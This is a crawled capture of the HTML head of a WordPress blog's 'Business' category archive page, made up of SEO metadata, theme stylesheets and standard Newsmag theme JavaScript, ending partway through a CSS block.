

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archieheaton.com/category/business/page/3/
body_size: 25831
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Business Archives - Page 3 of 15 - Archie Heaton</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://archieheaton.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Archives - Page 3 of 15 - Archie Heaton" />
	<meta property="og:url" content="https://archieheaton.com/category/business/" />
	<meta property="og:site_name" content="Archie Heaton" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://archieheaton.com/category/business/","url":"https://archieheaton.com/category/business/page/3/","name":"Business Archives - Page 3 of 15 - Archie Heaton","isPartOf":{"@id":"https://archieheaton.com/#website"},"primaryImageOfPage":{"@id":"https://archieheaton.com/category/business/page/3/#primaryimage"},"image":{"@id":"https://archieheaton.com/category/business/page/3/#primaryimage"},"thumbnailUrl":"https://archieheaton.com/wp-content/uploads/2025/05/Online-Digital-Marketing-Agency-Services-Explained-Simply-.jpg","breadcrumb":{"@id":"https://archieheaton.com/category/business/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://archieheaton.com/category/business/page/3/#primaryimage","url":"https://archieheaton.com/wp-content/uploads/2025/05/Online-Digital-Marketing-Agency-Services-Explained-Simply-.jpg","contentUrl":"https://archieheaton.com/wp-content/uploads/2025/05/Online-Digital-Marketing-Agency-Services-Explained-Simply-.jpg","width":845,"height":400,"caption":"Online Digital Marketing Agency Services Explained Simply"},{"@type":"BreadcrumbList","@id":"https://archieheaton.com/category/business/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://archieheaton.com/"},{"@type":"ListItem","position":2,"name":"Business"}]},{"@type":"WebSite","@id":"https://archieheaton.com/#website","url":"https://archieheaton.com/","name":"Archie Heaton","description":"Trending new blogging site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://archieheaton.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Archie Heaton &raquo; Feed" href="https://archieheaton.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Archie Heaton &raquo; Comments Feed" href="https://archieheaton.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Archie Heaton &raquo; Business Category Feed" href="https://archieheaton.com/category/business/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archieheaton.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://archieheaton.com/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://archieheaton.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://archieheaton.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/scandal/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://archieheaton.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archieheaton.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://archieheaton.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://archieheaton.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archieheaton.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/archieheaton.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/archieheaton.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffe228";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="823c4ade8c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#000000;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffe228;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffe228;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffe228;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #ffe228;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffe228 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffe228;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffe228 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0.01);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffe228;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #090666 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
